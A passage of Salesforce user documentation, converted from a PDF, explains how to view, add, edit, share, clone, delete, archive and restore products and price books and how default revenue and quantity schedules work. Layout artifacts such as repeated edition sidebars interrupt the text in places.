- **•** On a price book detail page, click **Add** or **Add Product** on the Products related list to select a product to include in the price book.
- **•** On an opportunity detail page, click **Add Product** on the Products related list to select a product to list on the opportunity. The currency for the opportunity must match the currency used in the product and price book.
- **•** On a quote detail page, click **Add Line Item** on the Quote Line Items related list to select a product to list on the quote.
- **•** On an order detail page, click **Add Product** on the Order Products related list to select a product to list on the order.
- On a service contract detail page, click **Add Line Item** on the Contract Line Items related list to select a product to list on the service contract.

#### SEE ALSO:

<span id="page-1326-0"></span>[Searching for Products](#page-1346-0)

# Product, Price Book, Price Book Entry, and Schedule Fields

A product has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable.

# Product Fields



# **EDITIONS**



#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view products:

**•** "Read" on products

To view price books:

**•** "Read" on products and price books

# EDITIONS



Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



# Price Book Fields



# Price Book Entry Fields





# Schedule Fields



#### SEE ALSO:

[Create Products](#page-1318-0) [Create Price Books](#page-1321-0)

# Viewing and Editing Products and Price Books

# View Product Lists

The Products page lets you view, edit, add, or delete products your business sells.

#### IN THIS SECTION:

[View Product Lists in Salesforce Lightning Experience](#page-1329-0) The Products page lets you view, edit, add, or delete products your business sells.

# [View Product Lists in Salesforce Classic](#page-1329-1)

The Products page lets you view, edit, add, or delete products your business sells.

SEE ALSO:

[View and Edit Products](#page-1330-0)

# EDITIONS

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-1329-0"></span>View Product Lists in Salesforce Lightning Experience

The Products page lets you view, edit, add, or delete products your business sells.

Note: These steps work in Lightning Experience. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.

The Products home page displays a list of your products in the view you select. To show a filtered list of items, select a predefined list from the view drop-down list. To define your own custom view,

choose New from the **List View Controls** menu . To edit or delete any view you created, select it from the view drop-down list and then choose Edit List Filters from the **List View Controls**

 $\mathbf{\Phi}$   $\mathbf{v}$  menu.

- **•** To view detailed product information, click a product name.
- **•** If Chatter is enabled, click **Follow** or **Unfollow** to follow or stop following a product in your Chatter feed.
- **•** To change product details, choose **Edit** from the **View More** menu .
- <span id="page-1329-1"></span>**•** To create a new product, click **New** on the Products home page.

## View Product Lists in Salesforce Classic

The Products page lets you view, edit, add, or delete products your business sells.

Note: These steps work in Salesforce Classic. If you see a row of tabs across the top of your screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience.

The Products home page displays a list of your products in the view you select. To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

- **•** To view detailed product information, click a product name.
- **If Chatter is enabled, click**  $\bullet$  **or**  $\star$  **to follow or stop following a product in your Chatter feed.**
- **•** To create a new product, click **Add**, or select **Product** from the Create New drop-down list in the sidebar.
- **•** To change product details, click **Edit**.

## EDITIONS

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view products:

**•** "Read" on products

To create products:

**•** "Create" on products

To change products:

**•** "Edit" on products

# EDITIONS

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view products:

**•** "Read" on products

To create products:

**•** "Create" on products

To change products:

**•** "Edit" on products

# <span id="page-1330-0"></span>View and Edit Products

View your product list and change product details so your sales reps can effectively sell them.

#### **Viewing Products**

Once you have located a product on the products home or list pages, click the name to display detailed information.

#### **Viewing Product Updates and Comments (Chatter)**

Display a Chatter feed of updates, comments, and posts about the product.

#### **Editing Products**

Users can update a product by clicking **Edit** next to the product, and changing selected fields. When you have finished, click **Save**.

#### **Viewing and Editing Product Related Lists**

The product detail page shows product fields and the product's related lists, such as price books, assets, and entitlement templates. The related lists you see result from your personal customizations and any customizations your administrator has made to page layouts or your permissions to view related data. You can click individual items to display additional information about them.

- **•** To [select a price book](#page-1346-0) to contain the product, click **Add to Price Book** in the Price Books related list.
- **•** In the Price Books related list, click **Edit** next to a custom price book entry to change it.
- **•** In the Price Books related list, click **Delete** next to a custom price book entry to delete it.
- **•** To view details of the price book, click the price book name or click **Edit** next to the price book to change the list price of the product.
- **•** Click **New** in the Assets related list to create a new asset based on the current product. Assets only display in this list if you have sharing access to the account on the asset or the account related to the contact on the asset.

#### SEE ALSO:

[Set Product Prices](#page-1322-0) [Products, Price Books, and Schedules Overview](#page-1314-1)





## Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view products:

**•** "Read" on products

To change products:

**•** "Edit" on products

# <span id="page-1331-0"></span>Price Book List Views and Detail Pages

The price book list view and price book detail pages offer access to different features for managing price books or price book entries.

Your price books can be accessed from multiple locations within Salesforce. Each location provides access to different features.

- **•** The price book list view is accessible on the Price Books page. From the list view, you can manage entries in your price books. You can also create custom list views for your price books, or filter or sort existing list views.
- **•** The price book detail page is also accessible on the Price Books page. From the details page, you can edit the price book's properties, including its name, description, or state; create or duplicate entire price books; or edit price book entries.

#### SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-1) [Add Products to Price Books](#page-1331-1)

# <span id="page-1331-1"></span>Add Products to Price Books

Your standard price book contains all active products with standard prices, but you must manually add, edit, or delete products in your custom price books.

#### IN THIS SECTION:

#### [Add Products to Price Books in Salesforce Lightning Experience](#page-1332-0)

Your standard price book automatically contains all active products that have standard prices assigned. You add, edit, or delete products in your custom price books manually.

#### [Add Products to Price Books in Salesforce Classic](#page-1332-1)

Your standard price book automatically contains all active products that have standard prices assigned. You add, edit, or delete products in your custom price books manually.

#### SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-1) [Clone Price Book Entries](#page-1325-0) [Edit the Products in a Price Book](#page-1333-0) [Deleting Price Book Entries](#page-1336-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view price books:

- **•** "Read" on price books AND
	- "Read" on products

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
## Add Products to Price Books in Salesforce Lightning Experience

Your standard price book automatically contains all active products that have standard prices assigned. You add, edit, or delete products in your custom price books manually.

New products aren't automatically added to your custom price books. You can manually add products as long as the products have a standard price and are marked as active.

- **1.** Open the price book.
- **2.** From the Products related list, click **Add Product**.
- **3.** Select the product you want to add.
- **4.** Choose a currency and click **Next**.
- **5.** Add a list price for the item and click **Save**.

Items without list prices don't appear in the price books even if you have added them. To use the product's standard price as its list price in this price book, select **Use Standard Price**.

Note: You cannot edit custom fields via the **Add** button when adding price book entries. You can edit custom fields via the Price Book Entry Edit page, Data Loader, or the API.

### Add Products to Price Books in Salesforce Classic

Your standard price book automatically contains all active products that have standard prices assigned. You add, edit, or delete products in your custom price books manually.

New products aren't automatically added to your custom price books. You can manually add products as long as the products have a standard price and are marked as active.

- **1.** Open the price book.
- **2.** Click **Add**.
- **3.** Select one or more products you want to add and click **Select**.
- **4.** Add a list price for the item and click **Save**.

Items without list prices don't appear in the price books even if you have added them.

Note: You cannot edit custom fields via the **Add** button when adding price book entries.  $\lceil \mathcal{A} \rceil$ You can edit custom fields via the Price Book Entry Edit page, Data Loader, or the API.

### EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view price books:

- **•** "Read" on price books AND
	- "Read" on products

To change price book entries:

**•** "Edit" on price books

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view price books:

- **•** "Read" on price books AND
	- "Read" on products

To change price book entries:

**•** "Edit" on price books

# <span id="page-1333-0"></span>Edit the Products in a Price Book

Change product listings and prices entered in your price book.

- **1.** Open the price book.
- **2.** To edit a single entry, click **Edit** for that entry under the Products related list.
- **3.** Edit the fields and settings.
- **4.** If needed, add new price book entries by clicking **Add**.

### SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-0) [Add Products to Price Books](#page-1331-0) [Deleting Price Book Entries](#page-1336-0)

# Sharing Price Books

Your administrator defines the default access your entire organization has to price books. Administrators and users with the "Edit" permission on price books can extend sharing of a price book manually to more users. However, you cannot change the sharing model to make it more restrictive than the default.

To view and manage sharing details, click **Sharing** on the price book detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the price book. On this page, you can do any of the following:

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Click **Add** to grant access to the record for other users, groups, roles, or territories.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

Tip: If your organization-wide default for price books is "No Access," give your entire organization "View Only" access to your Standard Price Book so that users can see prices on the product detail page.



Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view price books:

**•** "Read" on products AND

"Read" on price books

To change price book entries:

**•** "Edit" on price books

## EDITIONS

Quotes, Orders, Products and Price Books available in: and both Salesforce Schedules Classic and available Lightning in Experience Salesforce Classic.

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To share price books:

**•** "Edit" on price books

# Cloning Products

The **Clone** button on a product quickly creates a new product with the same information as the existing product. Cloning products also creates any price book entries in price books that you can view. Price book entries in price books that you do not have sharing access to will not be created.

- **1.** Click **Clone** on an existing product.
- **2.** Enter or change any information for the new product.
- **3.** Click **Save**.

**TA** Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.

### SEE ALSO:

[Product, Price Book, Price Book Entry, and Schedule Fields](#page-1326-0)

## EDITIONS



### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view products:

**•** "Read" on products

To clone products:

**•** "Create" on products AND

"Read" on price books

# Deleting Products and Pricebooks

## <span id="page-1335-0"></span>Deleting Products and Price Books Overview

Deleting products or price books is unique because both can have related price book entries. When you delete either a product or a price book, all related price book entries are also deleted.

However, if you have several price books that contain the same product, deleting the product from one price book doesn't affect the other price books. Similarly, if you delete a price book, the products it contained are not deleted or removed from any other price book.

# Note:

- You can't delete a product if opportunities, quotes, service contracts, or contract line items are associated with it.
- **•** You can't delete a product or price book that's associated with an approval process or has a pending workflow action.

Before you begin, review your options for deleting products and price books with related records:

#### **• Does it have a related price book entry?**

You can delete a product or price book that has associated price book entries. Salesforce moves it to the Recycle Bin temporarily, from where you can restore it. All price book entries are deleted or restored along with their related product or price book.

#### **• Is it on an opportunity or quote?**

If your product or price book is used on an opportunity or quote, you have three options:

- **–** Deactivate it by editing it and deselecting the Active field. We recommend deactivating a product or price book that is on an opportunity or quote because it will no longer be available to users but you can activate it again if necessary. Deactivation doesn't affect the history of an opportunity line item.
- **–** Remove the related product or price book from all opportunities and quotes. When you try to delete a product or price book that is used on an opportunity or quote, Salesforce displays a list of the opportunities or quotes using it. If you are deleting a price book, go to each opportunity or quote listed and remove the price book from them. If you are deleting a product, remove the product from every opportunity and quote that uses it. Then, delete the price book or product and it will be stored in the Recycle Bin temporarily, during which time, you can recover it and all its related price book entries.

# EDITIONS

Products and Price Books available in: and both Salesforce Schedules Classic and available Lightning in Experience Salesforce

Quotes, Orders, Classic.

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To delete products:

- **•** "Delete" on products
- To delete price books:
- **•** "Delete" on price books

To delete opportunity products:

**•** "Edit" on opportunities

To delete quote line items:

**•** "Edit" on quotes

**–** Archive the product or price book and each related price book entry. Archived products and price books can't be recovered because they are not stored in the Recycle Bin, so use this option with caution. Additionally, archived products and price books still appear on any opportunities or quotes that contained them before they were archived.

Note: If you choose to archive a price book instead of deleting the associated records and then deleting the price book, it will still be visible in the associated records but won't be accessible. After you archive a price book, you can't retrieve it.

# Deleting Products

To delete a product, click **Delete** from the product detail page to move it to the Recycle Bin. When you delete a product, all related price book entries are also deleted. If you restore the product from the Recycle Bin, any related price book entries are restored with it.

- Note:
	- You can't delete a product if opportunities, quotes, service contracts, or contract line items are associated with it.
	- **•** You can't delete a product that's used on an opportunity or quote. If you try to delete it, Salesforce displays a list of the opportunities and quotes so you can remove the product from those opportunities and quotes and try again. If you don't want to remove the product from all opportunities and quotes, you can deactivate (which is the recommended approach) or archive the product instead. See [Deleting Products and Price Books Overview](#page-1335-0) on page 1330.

# <span id="page-1336-0"></span>Deleting Price Book Entries

You can delete products from custom price books without affecting the original product listing or its entries in other price books.

You can have the same product listed in many price books. If you delete entries from one custom price book, it doesn't affect other price books. When you delete an entry from the standard price book, the product is still available and active, but its standard price is deleted and it is removed from all custom price books.

- **1.** Open the price book.
- **2.** Click **Del** next to the price book entry you want to delete.
- **3.** Click **OK**.
- **4.** If you are deleting the product from the standard price book and it is still associated with any custom price books, click **OK** to remove it from all custom price books.

### SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-0) [Add Products to Price Books](#page-1331-0) [Edit the Products in a Price Book](#page-1333-0) [Guidelines for Removing Price Books](#page-1337-0)





### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

### Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view price books:

**•** "Read" on products AND

"Read" on price books

To change price book entries:

**•** "Edit" on price books

# <span id="page-1337-0"></span>Guidelines for Removing Price Books

When you want to remove price books from your related lists, you can either archive, deactivate, or delete the price books.

Each removal option has a different result. Before you remove a price book from your related lists, determine which of the options best fits your business needs.



- Deleting, deactivating, or archiving a custom price book doesn't affect other price books or your product lists. However, it could affect your opportunities and quotes, or you may have to change associations with opportunities or quotes before you can remove an associated price book.
- **•** You can deactivate the standard price book, but you can't delete or archive it. If you'd like to remove your standard price book by deleting or archiving, designate a new standard price book first.

### Tips for Deleting Price Books

- **•** You can't delete a price book while it is in use on opportunities or quotes. If you attempt to delete a price book while it's in use, the system creates a list of the opportunities or quotes on which the price book is used..
- When you delete a price book, you automatically delete all entries in the price book. The deleted price book and its entries are moved to the recycle bin.
- **•** You can restore deleted price books with all entries from the Recycle Bin for 15 days.
- **•** Deleted price books can't be recovered after 15 days.

### Tips for Deactivating Price Books

- **•** You can activate, deactivate, or reactivate price books at any time by changing the price book's properties.
- **•** You can deactivate a price book even if it is used on an opportunity or quote.
- **•** Deactivated price books are no longer available to users.
- **•** You can continue to manage entries in your price book while it is deactivated.

## Tips for Archiving Price Books

- **•** You can archive a price book even if it is in use on an opportunity or quote.
- **•** An archived price book is visible in all associated records, but not accessible.
- **•** Entries in archived price books don't appear in search results.
- **•** Archived price books can't be recovered or deleted.

## SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-0) [Deleting Price Books](#page-1338-0) [Restoring Price Books](#page-1338-1) [Deleting Price Book Entries](#page-1336-0)



### Available in: Salesforce **Classic**

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-1338-0"></span>Deleting Price Books

Deleted price books are permanently removed after a short time.

If your organization stops using a price book, you can delete it. Deleted price books are moved to the Recycle Bin and are recoverable for 15 days after deletion.

- **1.** On the Price Books tab, open the price book.
- **2.** Click **Delete**.
- **3.** Click **OK**.

### SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-0) [Guidelines for Removing Price Books](#page-1337-0) [Restoring Price Books](#page-1338-1)

# <span id="page-1338-1"></span>Restoring Price Books

Deleted price books can be recovered for a short time.

If you've deleted a price book and need to recover it, you have 15 days to restore it from the recycle bin. After that, deleted price books are permanently removed and can't be recovered.

- **1.** On the sidebar, click **Recycle Bin**.
- **2.** Select the price book you want to restore.
- **3.** Click **Undelete**.

SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-0) [Guidelines for Removing Price Books](#page-1337-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To delete price books:

**•** "Delete" on price books

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To restore a price book:

**•** "Delete" on price books

# Creating and Editing Default Schedules

Before creating default schedules, make sure the appropriate [schedule types are enabled.](#page-1815-0)

To create and edit default schedules:

- **1.** Select the product from the products home page.
- **2.** Click **Edit** above the product detail.
- **3.** Set the schedule details.



Note: For example, if the product unit price is \$100 and you specify a revenue schedule with ten monthly installments, a Schedule Type of "Divide" will create ten installments of \$10 each, and "Repeat" as the Schedule Type will create ten

**EDITIONS** 



### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create schedules:

- **•** "Edit" on products
- To edit schedules:
- **•** "Edit" on products

### **4.** Click **Save**.

If you add or change a default schedule for a product, opportunities with that product are not updated. If a product has both a default quantity schedule and a default revenue schedule, the quantity schedule is calculated first to determine the total product revenue, and then the revenue schedule is applied to that amount.

If you have a quote line item with a discount, you can't edit the Discount field if the corresponding product record has a default schedule.

## Examples

The following examples illustrate some common uses of default schedules.

installments of \$100 each for a total of \$1000.

**Default Revenue Schedule Only**–Your ASP company sells yearly contracts of product licenses at \$1200 per license per year. When a customer buys licenses, the licenses are all "delivered" at one time, but you recognize the revenue on a monthly basis. In this case, you would set a revenue schedule of Schedule Type=Divide, Installment Period=Monthly, and Number of Installments=12.

With this default revenue schedule, a salesperson sells 200 licenses at a unit price of \$1200 per license per year on an opportunity on March 15. The 200 licenses are all "delivered" on March 15. The total revenue for this product is the quantity of 200 multiplied by the unit price of \$1200 per year, for a total yearly revenue of \$240,000. The revenue schedule automatically divides the total revenue into monthly installments of \$20,000 on the 15th of every month for the next year.

**Default Quantity Schedule Only**–Your medical supplies company sells a box of tongue depressors for \$10 per box. You normally have yearly contracts with hospitals to deliver boxes every month. In this case, you would set a quantity schedule of Schedule Type=Repeat, Installment Period=Monthly, and Number of Installments=12.

With this default quantity schedule, a salesperson sells 1000 boxes on an opportunity on January 1. The quantity schedule automatically creates 12 monthly installments of 1000 boxes each, for a total quantity of 12,000 boxes. The total revenue from this opportunity is calculated using the unit price and the total quantity, so \$120,000 is booked on January 1.

**Default Quantity and Revenue Schedules**–Your manufacturing company sells widgets for \$10 each. You normally have yearly contracts to deliver widgets on a weekly basis, but your customers pay quarterly. In this case, you would set a quantity schedule of Schedule Type=Repeat, Installment Period=Weekly, and Number of Installments=52. You would also set a revenue schedule of Schedule Type=Divide, Installment Period=Quarterly, and Number of Installments=4.
